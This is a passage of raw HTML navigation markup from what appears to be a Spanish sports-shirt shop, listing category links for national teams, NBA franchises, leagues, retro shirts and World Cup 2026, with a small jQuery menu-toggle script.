                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a 